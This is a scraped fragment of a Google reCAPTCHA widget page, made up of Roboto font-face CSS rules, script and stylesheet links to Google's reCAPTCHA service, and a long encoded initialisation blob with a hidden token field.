U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oubILXmNjk6oRY3pn99EqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oubILXmNjk6oRY3pn99EqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oubILXmNjk6oRY3pn99EqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6RPw6PCllonOyQIHk41O3HCg8Odwrl1SmbDncOhLg7CuVRWwqHDuMKqwp7DhcKDVgJyHSVqP2ssdFjDhcOmPgQ/wovDgQXDkMOeCXBvw74XwptgwpvCscKAw6ljf1RhF8OHaRYmw40LWsKtPhfCjcOpw4VEwovDh8OxZcKdwrfCt0LCi3FVwoLDgMODw5vDoF/DusOjwpHCq8OdF8K0B8KfccKPwrPDvMOJF8K0w53Cm8OewrAeWhbDlGjDoE9lw6R3AsOswopkJcOUw7k3YMKRIsO4wr8hw554VDPChMKqSjjDjB7CsSTCocKoIsORwqAKwq/DoQJUMig7w5FLwpswdMKkT2PDsxRoUXPDvMK6woR+UMKvaMKnwpAxdMOkw71IL2ITwqHDl8KcNGLDosOewovDosKmTyV3w7h/[base64]/Bk5bwogzw4tEwp4yAHUKwoXDpsKlAcOUw6zClkcPwrEeXipkw6vCgsKCw6Z0w4bDhRE1w6fDkgxGZcOVQsOvw5XCjGF+wqzDtzs1AEHCqg8Nw4AVw4vDug9twosjKgHCtMKjwpjCtH/DjMOfwro3d8KjYMK8Uw0rwqrDnTPCpcKUaSBGVzErairCuRgoTlI/w7E1RwIcdMKgwq0hwoDCjsOMw5LDrMOqHSwLwrLCgsORLEQjw5rDpUwJesK/LGRqeiTDqcOYw4zCs8OBQMOQPV0swqteTBTCisOHRGvCl8OqAMKgS27CjsKgIRMfNMOdYHbCrcOwZMKPwqjCowhOwprCt247K8OCLMO9T2MXwqzDmwFnw6kILAYsPloMCMKCT0Qkw7gow6fCsQMnQxTCvRvCtsKld1Yiw5B/[base64]/wpVEA8K7c8OPw7HDh8KKw4vDsSM9QsKMRmfCrF1gJz0xw5lPaVYka8OPLXlPZUlOYmNAZSp1IcODKj1tw7zDi3zDksKVw4lfw6LDsBXDjG1xfcKUwoHCtBgtAMKIBl/CrcK+wqolw67Cpk0WwofDisO2w4fDvMOcPMKBwqbDsAxGD8Ouwr5GwrRcwqpJGkkDWUElHsOgwqnDncKQJsOcw7zCkkVhw4/CqVgLwrdYw60xw70MS8O6JMO9wposQcOvwoE8ThJ6wqwYJkVXw5MufsOIwr3DojjDqMKlwobCkRnCtAfCocOEQsOLPcKLwo9uwpo9J8K+wqQXacKdwpkTw67DthTDvHwmRiHDhn4RCsKrwr/DiMOuZ2vDsVNSwoNgw4tswo/DjEgubi7DtcOVwo5ewrjDgcO0woRqTWs8wr3DqcKxw4jDk8KCw7dMX8Kjw5HCrMK0VcKldMOlCxwMKMOEw6PDkyUmw6fCoVMrw7IZw4TCtgATdcKhAcOJWsONRsKIw5MvU8KBWTPDkcKzacKDw4laUlPDr8Ohw6PDriHCsm8ScihrP34/w4/DnEHDqyXCqsO8L0rDvQbDqlTCoxLCkcK5w6EMw4EDYUcBwprCk1A2w7TDjsOTwp7DvX50w4TDu1wPUkRzw4dpSsKgwpfCvzbDhVTDh8Oow6oBwoRMasOmw7/CvTE0w7tBAVsEwrNbDRQPcEFwwoA2U8KGCMK6B2lVf8KtZjbCi1fCimnDssKSwrPCo8KHwoxhwoYeMsOqTcOQATYrwrBcwqNrATzDscO5Dgd/wrTDsX3CsmzCpR/[base64]/Dv8OxcBvCrA/CgsKGO8Oiw6zCvEDCscO6DMOHEMO+V1JRw4QZaMK7IsOoYMKfw5rDqAvDosK3w7UYCMOGAGjDl2l+wp0YaMOkNChcNcOWwqpTSUHCqXfDpmLCpwnCq2lBwrIRw7PDgxPCqhsMw7Jpw6XCukjDj8K9TXfCun/Cq8OYwoLDhsKYMXXDrsKmwr4QwqLDhcO6w5HDjgMXLhEjwohpw6kRHVDCiRkSw4rDtsO+TBZDL8OEwr/Cvn1pwrF8Z8K2wqdJHynCqirDpsOmcsKkb00wLMKBwosRwqTCtltsVWAzOAxZwqnDqUsww7sJwqdKYV/DsMOEw5jCm11DOcK2O8O6w7YtZFcdwqktQsOcJsK/[base64]/CnMOhwr8Fw6vCtcOQMsO7wqzChcKOwrpWa8Khw6nDhwDDvmjCoT3DvB3DtcKyT8Kjwo/[base64]/[base64]/Cu3fCrcKiHcO0JUXDu8ODOxwZRWMtKml5wqvCjwrDhh9Fw6zCigLChl9yL8K3worDuH/DsFQNw5XDg8O+GinCmMO9ccOiH0ocR27DvBJkwo4Bw7zDtQnDq2wHw6/DssKhTcKebsKxw7/Do8Ogwrp0OsKQJ8KPBy/CnRbDu2sMJh3CjcOewoU7UXZjw5/DsV85fTzDhXgeMsOpW1lBw5XCmi7ComsWw5Nzw7dyRTTDisKzDE1PJ2RFw7DDhRhpwp3DuMOiQzvCj8Ktw6vCl2fDjHjCjMKKwpXDhsK1w48vRMODwrjCs2bCll/Ck1/CoRRgwotLw53DjxbCkw85GcKzYsKzwqZTwqRjCA7Drz1Iwrp4GcKJGQt9w4cpwp1VwpZBw4vDjMOuw6XDrsKAwrl+w4hzw4zDrcKmWz/CrsKEHMOBwo5nUMKpfxwyw55ew7vCiMKgMy1owrd0w63CmUEUwqBVHXN8IsKLWjTCmcO/wrnDuWPCnQcXaXhCFcKdTsOfwp3DrXtDZnLDq8OAA8OtA1hvGFhRw7HCiRcLFXtbw5nDh8ORwoRdwrrDjicuTSpSw4PDuzVFwo/DlMO3w74Kw411NVjCjsOkd8KMw4tzIcKLwpx1MgrDrMKLIsO6V8OtbDXClmzCgCTDtGvCoMKEA8KWK8KLLFvDuzLDjFDDjcKEwrvCv8Kew5laasK+w7Z5bSnDlnvCoH7CtG7DoyY0U3/CksOHwpTDmcOOwr3Cs0MpUX7ChAAgf8Kjw5DCl8KBwrrCuD/Djx4sfGoqOi9mX1fDohDCl8KbwqzCg8KcC8OKwprDiMO3VkfDmE/Do1DDk8KMecKfworDocK0w4vDosKjBQZNwrh2wrbDkUokwqbCmMOSw6sSw6JOw5nChsKkf2PDl3HDosO/wqcOw65SRcKuw4TCt23DrcOCw6DDs8ORVDfDucOcw5DDjAnCmMOFVm7Dni0kwonCn8OhwocXFsOjwqrCp1BHw7x/w4TDhMKYasOfeyvCk8OtJV/DmVo9wr7CjSIIwq5Qw40sc07DuTVBw5FPwrlpwqZ8wp5zwrBkEhLCgk3CncKLw5XCq8KFw6Aew6RLwrxiwrPCl8OqATo8w5Ecwr9Iw7XDkznCq8OwIsKtcGzCnWxONcOhbkxWfsKswp7Dti3CkAw0w4lAwoXDoMO/wpsLesK5w7Apw4JgIkcTw7Nsf3cBw77CtT/DpcOyScKEFcOHXEgJT1NbwpPCoMKwwol+Y8Knwqcvw69Mw7fCrcOYFnRkL0HCscKcw7TCp3nDh8O6ZcKYDsOifxLCvcK2YMOSN8KEXzfDkBUhbnPCr8ODaMKDw4bDtMKDA8Opw6Elw6o5wprDgwV/[base64]/[base64]/BXbCun4sAsKTDsKaHcKiO3/Dljx4wqfCgcO8NE7CsUo0f8Ose8KowqEbSVzDvw9Mwp7CgjYFw4HDjw8CDcK+S8K/P3zCrMOWwrXDqTjDqXwmBcK2w7PDvsOxKxjCtcKUZcO9w4g4X3bCjWkUw6LDhF8tw7xJwoVWwq/Ct8KSwr3DrAYuwqvDhAQVM8K5CSEdf8OfKUpVwoExw4oWLDXDmnfDksO2wptnw5TDlcKXw6xww7ZVw5Rkw6bCksOWVsK/KyF0ORrCucKxwo8qwrrDg8KtwpMdTDdBAkhnw55BWMKFw6gARcOAWnIEw5vClMK9w4PCvUdFwqBQwpfCqUvCrx9LO8O5w7HDnMKBw69pby/CqSPCmsK+w4dcwpo/wrZKwpUiw4glZD/[base64]/CtURjw5/CosKHw6jDm3RgNsK4woPDpMOqwrZAwoUWD2Rvfi7CrCTDlAXDoHbCiMKkQsKpwo3Dj3HDpWo/w4AQHMKxKw7CicKCw6PCoMKcF8KfRzR3wrFywqAdw7ktwr1eTsKmKyA4KR5wfcO2N3nCl8OUw4RuwrnCsCBaw4B5wp0Vw4BWfHccI2sxcsO1WjzDo2/CocO+SCtywq3DiMO9w74VwqrDiWIETwFpw6LCksOHB8O6KcOVw4BMZXTCiRvCtUJxwo5UMcKtw5DDqsKZMMK4QWPDmsOQScODP8KeGRPDr8Oxw6LClB3DtAV/[base64]/[base64]/DicK4GMOWe8OvAGDCsEnCkXrCmFgHwo/Dg8O6w4sCwrrCh8KHKcOpw7d8wpjDjcKuw7DDjcKdwonDpVXDjhbDtFF/AcOAIsOZRAt2wq1wwqNkwq3DicOfHETDmlFkGMKtQADDlTA0BsOLwoPCk8K6wofCisOfUFvDo8KzwpIjwpXDuwPDsW4Yw6DDjVM2w7TCoMOZVMOOwo/Dq8OYUi8+wrzDm1cVKcOOwoghTMOdw4svWmxTecOge8KJZzbDkS5xw5pxw4LDssKXwqgJWMO6w4bCr8OnwrzDhXbDglttwrDDisKbwofDncOpRMKiwos2AXR/[base64]/KcK2G8KPasKHSGBfwoMcwqcsw7ICw7lDw6fDoTUkTVozH8K1w5BjacKiwrDDtMKjGMKfw5TCvHhADMKxZcKrdiPDkjRKw5dLwqvClzlaFzsRw7zCpS5/wqlbFsKZBcOrGyIEBz55wqLCtFR8wovCl2LCmUjDg8KHfXbCuFF0AcOlw7ZswpQoHMO4VWEbUMOpR8OXw7h3w7EQPk5pc8Ogw7vCocOEDcK6BBrCisK6eMKSwp/CrMOXwoQJw5DDpMONwrhqIjMkwpXDssO9RVTDn8O4TcOhwp0NX8K6S24KenLCmsOvd8KdwrrCkMOSPlLCgQHDt3DCrxgtZsKTK8ONw4jCnMO+wpFZw7lgOUQ9E8OUwo1CDsObXVDDmMKUVRHDnhUxB31SKg/Do8O7wrR8EwTCkMORIGbDtVzChcKkw5AmN8OvwrzDgMKGQMO3RlDDkcKWw4ACwrnCncOOw6fDjEbDgUsPw7ZWwoghwpDDmMKEwqXCosKaasK9b8KvwqgRwpvCrcKuwr9sw47CrgdeO8KFO8OXaxPCmcKXDjjCusOMw5Q2w7xdw4kqBcOlaMK4w48/[base64]/Dq17CkVHCtAlWMsKgwrPCtzBdwoXCl2hgwpfCoGzCvsKvf21gwr7Cj8Kww7/DpkHCicK4EMO/[base64]/[base64]/F8Osd8KdwrjDpgPDuCM/wqHCiMKjBMOOasO/[base64]/CrsK0csO2fcOMGBfCucKJYwbCtcOCZhxJw71EVi5sw6h5wrAsf8Ksw4gmwpXCj8KQwqVmIF3Cu0ZrJlrDvVfDjsKZw4rDgcOudMOuw7DDiQtRw7pvSsKYw640USLDpcKzRcKMwo8NwrtBVU4xGsOSw6fDgMKEWMKDKMKKwp/CmAc4w6rCu8K7OsKxJhfDnjEhwrbDpsOmwqXDlcKuwr9xDcO7w7ItBsKhU3QCwr7DowklXlQCEifDmGbDlzJPUhLCnsO7w4VoXMOxBC5Uw4VufcK9wo0nw7bDnQ4lesO3wrt6U8K1w7gCS3gnw5g/[base64]/[base64]/[base64]/CiTEUADjCkMO7BFXCglfCncO/woLCvk8dLTdvw6vDmXXChDQQGH1Dw7fDkz9aURhFGMKQbcOKWwbDkMKBZMOUw64iRVxiwqnCvcOFCsKTPwksMsO0w7XCsjbCv2U0wqTDvcO4wp3Cs8Opw6TCqsK9wq8CwoPClcKXCcO4wonDuSdEwrIDcUzCocKyw5HDu8KeHsOuXk/[base64]/wrnCr2lSc8KQJCkcwohYw7s0wofCsh11SMKTw7kSwqzDmMO3w4PCiC0/B2bDicKSwokTw6/CiXJWWcO8XsKcw5tAw4AqW1fDvMOJwqzCvCdvw5nDhUQ0w6jDjhAfwqfDh3dZwrRNDx/[base64]/[base64]/CiX5Gw5IGPDF0w5J9w5vCnsOEGh8rZwPCqsKbwpNNAcKJwpbCocKpR8KtSsKSAcOtBmnDmsOqwrXChMOdMQ0iVX3CqiZ4wqHCsCPCmcOZCsOdLcOacEMQBsKFwq/Dh8ORw6kJN8OSb8OEYsOBAcOOwqtiwpwiw4vCpHRPwpzCl3ZfwpnCiBc2w7LDqn0ib3svPcKUw6wQEsKCfcOpbsKFGcOVYlQEw5tJMRXDpcOHwqDDnG7CrFoDw79cNcO2IcKJw7fDi2xLfsOMw6vCmgRBwo/[base64]/[base64]/w4sQwo8Fd0jCmBNrBsOJc8KUw4DChsOLw4PCqlIyTsKuw6UoSsOXMG0TY3wYwq8fwpJzwpHDlcKwNsOEw5/DrMO8X0MMJU3DhcOIwpItw4d1wrzDmRzCp8KOwoxyworCvjzCq8O/FBgHO33Dn8OJSAA5w4zDiC/CtsODw7hZE10vwq49dcKxRMO0w40HwoYiAcKkw5DCucODL8K+wrlgKCXDr34dGMKaYBzCnnkNwrLCo04pw7lzEcKXXEbChzjDhMKVYGrConI/woNyc8KlWMK/aAk/[base64]/[base64]/CmMOkwpl4ZWIowqjDlGNdwoBbY8OmwqHCm216w77DocKkQ8KYOSzDpgjDtngowp96wrJmKcOLdT9sw6bDiMKMwofDpcOCwpTDn8OwK8K0f8K5wrnCtMODwqzDscKZCMOUwpoMw557e8OWw63CrsOzw5vDlMKew5jCtSk3wpPCtycXLSjCjAHCgw0HworCo8OyXcO/wqLDkcKdw7ocRUTCqz3CosK+woPCuDBTwpwrRMKrw5vClsKkwoXCpsOYPMORJMK2w4bDkcOuw5XDmB/Drxxjw4nDhi/DkUljw4rDoxhSwpzCmEF6wqbDtnjDgEHCksOPAMOKScKmL8OowrpowpnDik3CgsOOw7QWw6AHPxQQw6l/DWtdw4g/[base64]/BcOZw7jDuMOKAsOUIsOtGE7ClMO1bC9Ew4w4fcKLP8KtwqHDmD41a1LDkyEmw45owog2ZBAzF8K1UcK/wq4Mw4gvw5F9U8KHwqlgw5xJdsK1EcOZwrYhw4jCnMOIHQtGNxrCsMOywrrDosOGw4nDqMKfwpdHC1nDpsK1XMOowrLChBVGIcKlw411fjjCpsOAw6TDtgLDjMOzNQnDviTCkUZRWsOyJgrDiMOgw5Iow7nDl1IeVncvGsO/woYXVsKiwq4vVl/DpMO3cFTDq8O5w4lKw47CgcKqw6wOaCYzw6LCvw1Zwo9KeiIfw6zDkMKRw6fDicKHwrpjw5jCp3UUwpLCtcOJDcORw549csOvG0XDuGHCs8Kpwr/CvXhDVsODw5kUCl0/f0PCh8OFUWXDtsKtwpxPw4YVfCrDtjMxwoTDncKVw4XCsMKhw4JlVHwIN0s+dwXCo8OtWF9lw5jCtSvCvEs5wqYRwrkYwqnDsMOzwp0rw7nCu8KAwq/DrDLDgibDkhpkwoVCBU/ClsOOw6jCrMK/w6DCp8OJasOnU8Oyw43Cs2jCscKQwoFswoHCml99w7DDuMO4MxcBw6bCjjbDqB3Cu8OEwr7ChkoMw7xYwprCmMKKPMKEacO9QlJ9PBo5esK/wpI+w65YbGgXE8ORaUZTOhPDsmRkU8OedyMeDcO1NmXCmS3CtEAqwpVDw77CrcK+w7xpwpvCsGA+Nw1vworCucO2w5zCtU3DkinDgcOvwrVcw7fCmhhpwrzCiSnDiMKOw5rDu0MEwpULw7wjw5fDmRvDlm7DjB/DhMONM1HDh8KJwp7Dl30IwpUIC8KnwogVA8KHRsOfw43CncOpDQHDoMKCw5duw5Rgw7LCoAdpX3/DncOyw7TCuBdHb8Oiw5TCi8OfTD/DvsONwqJcD8OCwoYOacKEw6kUY8OsWTbCkMKJDsOdQVfDp2BGwqUSQ3/CucKfwo/DjMOFwovDq8O3ZnE/wpvCjsK0wpMtaX3DmcO3RWzDh8OFFnfDosOSwp4oMsOEScKkwoQ+A1/DlMK9w4vDkivCksKkw7jCj1zDkcK4wrsBUnFvL0wKwoDDs8KtSz3DvCkzXsO3w71Gw4cRwqhPI0HCocO7JUTCvMKvO8OAw5LDkxI/w4TCjEh2wppKwpHDnFbDocOMwotBJ8KjwqnDiMO9w4/CnsK+woJuHRrDjyJNUMOGwrfCo8O5w6bDi8KKw5XCqMKbLcKbf0vCt8Ojwo8TE3tDJ8OTJk3Cs8K2wrfCr8KtW8K8wrPCnk/DjcKXwqzDnhRjw4XCnMKVL8OQMcOtRXtqSMKfYydUcifCuFhKw69ffTp+EsO2w6TDim/[base64]/[base64]/Dg8ODJsKBX8OCUjjDlcKVw4YEImDCgcOjNXLDpzrDi2zCgnEOLG/CqBfDi25SIxVSR8OEScOaw6xrJGvDoTYGK8OgbzR4wp8Ew47DmsK6KMKiwpjCosKHw5pawr8ZZsOYN0nDi8Oud8Oow7LDsR/CqsOBwp03WcO5KhvDkcOkBmMjNsO8w6TDmjLDvcO7R1gIw4TCuVvCvcOxw7/Dh8OxfVXDkMKTwpPDv1fCkAAqw5zDncKRwrUEwo4cwp3CisKDwoLCrnvDmsKgw5rDmmJxw6tFw7M0wprDrMOFZsOCw4kAH8KPSMKScTnCusK+wpIcw4HCuzXCog4cR0/CoBMEw4HDlT0aNDLCnzbDpMKQRsONw4wNZhTChMKLODJ6w7fCscO0wofCisKcQMKzwrpKaRjCrsOpMyA6w6TCpB3CkMKXw6nCvnrDs2TDhsKcEE13M8KUw6wEVxPDiMKMwosMNFPCscK0aMKuAC0yFsKBQzI/NMKga8KZMnUcdMKJw5/DssKcN8KLURIJw5rDkzpPw7zCpDHCmcK8w7sqKXPCosKpXcKjEsOXdMK9LgZrw5kUw6XCuz7DhsOoHFjDrsKswqjDvsKRLcOkKmYhGsK0w5PDlCIzYWAMwrvDpsOIf8OkDV8/[base64]/wqPDicOJwo3Do27CqcKHw6B+w4gqw5rDuFHDsBzCrjsUQMKlw4JTw6rCiSbCp3XDgiQRch/[base64]/w6k8wokPWUPCk8OLWRPDumh9bMOYw4UOcxbCulbDmsOnwofDiBHDrMKRw4VIw73DsAlvDm0XPnZpw507w5nClx7CkiHDqEBgw5J9KHZWNBfDmcKwFMOSw7wuLTtUazfDscKmT290RgsCZcOIEsKmPio+cxbCr8OZccKTL0t7aVddcHZAwrjDijB+PcKcwq/CrwrDkVhyw7krwpVNEmkKw4vCuHzCtg3DhsKBw7gZw5ERcsOCw68Kwr7CpsKdBnzDsMOKYcKaHcK+w6jDpMOJw4zCtznDr2wMDx/CvBx0HGzCosO/w4g6wrjDlMK8w4/[base64]/CmMKYOMKWYlICbMODwr4tZ1XCpsO/wrnCokHCosO+w4nCrMKDalYPbjbCgBvChsKvNgrDrzzDoybDtsONw7R/[base64]/DmcKMw4TCt8O4CT0dwp5zSljDi3LCl2jCrhDDuhnDtcO0ECBVwqXCnynDggEOaTXDjMOWCcKzwonCiMKVBsKNw73DhcO5w7ldUnJlUWQoFgkgwonCjsOSwr/[base64]/wpzDgHjDlMKyw75wwrhVcnfClwpWwqXClsOdDsOxw6pCw7JxX8KkSmAxwpHCvj3DvcOXw6EsWl8tKW7CkkPCmS45wrLDhyPCq8OLfFnCn8KbaGrCl8KjCFpLw6jDgcOzwrfDrcOYIFIjYMOaw51cFk1lwrcPD8K5U8K0w4xae8KdLjAAdMO/Z8KSw5vDo8KAw5syRsONIDXDkMKmIz7CgMOjwpbCvHrDv8KjK2hxLMOCw4DCtl0gw4nCg8O6dsOawoFsBsKqFnTCp8KPw6PCozTCpgF1wrEBel16wo3CvwNGwpxPw4XCiMKKw4XDl8O+P2Y/wo1vwrMaO8O7YFPCoSjCjkFiw6LCusKkKsKnfVJtwoBJwq/ChD8XLDFcPG5xwpTCgcOKBcOcwqDDgsKSA1ghDxwaHXnDtVDDisOPbSrCr8K4HMO1TcKjw4pZw6M2wojDvWJJAcKawo0xCcKDw63DhsOzScOpXBbCqMO8DC7Cn8OEOMKIw5fDgGjCv8OKwprDoh/CgijCi0bDr3MPwpoN